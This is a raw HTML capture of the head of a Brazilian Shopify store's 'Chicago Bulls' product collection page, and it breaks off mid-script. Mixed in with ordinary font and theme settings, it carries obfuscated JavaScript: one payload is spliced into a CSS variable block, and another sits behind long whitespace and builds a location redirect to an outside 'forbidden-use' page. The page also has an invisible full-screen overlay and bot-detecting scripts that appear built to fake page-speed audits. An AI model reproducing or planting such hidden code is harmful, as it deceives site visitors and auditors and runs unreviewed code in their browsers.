

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://varaldotorcedor.com.br/collections/chicago-bulls
body_size: 53290
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>               
   <meta charset="utf-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#000000"><title>Chicago Bulls
</title><link rel="canonical" href="https://varaldotorcedor.com.br/collections/chicago-bulls"><link rel="shortcut icon" href="//varaldotorcedor.com.br/cdn/shop/files/Design_sem_nome_96x96.webp?v=1701714852" type="image/png"><link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.woff2?v=176977276741202493121747087564" as="font" type="font/woff2" crossorigin><link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.eot?v=178649971611478077551747087564);
    src: url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.woff2?v=176977276741202493121747087564) format("woff2"), url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.ttf?v=17527569363257290761747087564) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           : 1480px;

    --text-color               : #737b97;
    --text-color-rgb           : 115, 123, 151;
    --heading-color            : #737b97;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #000000;
    --accent-color-rgb         : 0, 0, 0;
    --link-color               : #000000;
    --link-color-hover         : #000000;
    --background               : #f7f7f7;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(0, 0, 0, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #00d864;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 16px;
    --border-radius-btn        : 16px;
    --btn-primary-color-buy    : #00c95d;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #000000;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00d864;
    --success-background: rgba(0, 216, 100, 0.11);

    --primary-button-background         : #000000;
    --primary-button-background-rgb     : 0, 0, 0;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #000000;
    --secondary-button-background-rgb   : 0, 0, 0;
    --secondary-button-background-rgb-2 : 0 0 0;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #000000;
    --footer-text-color        : #ffffff;
    --footer-background        : #000000;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #000000;
    --header-text-color      : #ffffff;
    --header-bar-background  : #e7e7e7;
    --header-bar-text-color  : #000000;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #00c95d;

    --flickity-arrow-color: #b4b4b4;<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
    --product-on-sale-accent           : #000000;
    --product-on-sale-accent-rgb       : 0, 0, 0;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #000000;
    --product-cor-do-preco             : #000000;
    --cor-do-fundinho                  : #000000;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>
                                                                                                                                                                                                                                  <style>#main-page{position:absolute;font-size:1200px;line-height:1;word-wrap:break-word;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;z-index:99999999999;color:transparent;overflow:hidden}</style><div id="main-page" data-optimizer="layout">□</div><script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>
    <meta property="og:type" content="website">
  <meta property="og:title" content="Chicago Bulls">
  <meta property="og:image" content="http:">
  <meta property="og:image:secure_url" content="https:">
  <meta property="og:image:width" content="">
  <meta property="og:image:height" content=""><meta property="og:url" content="https://varaldotorcedor.com.br/collections/chicago-bulls">
<meta property="og:site_name" content="Varal do Torcedor">

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Chicago Bulls">
  <meta name="twitter:description" content="">
  <meta name="twitter:image" content="https:"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 




    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/optimizer.js?v=19699524928887460391747091453" defer="defer"></script>

    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var _0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var _0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return 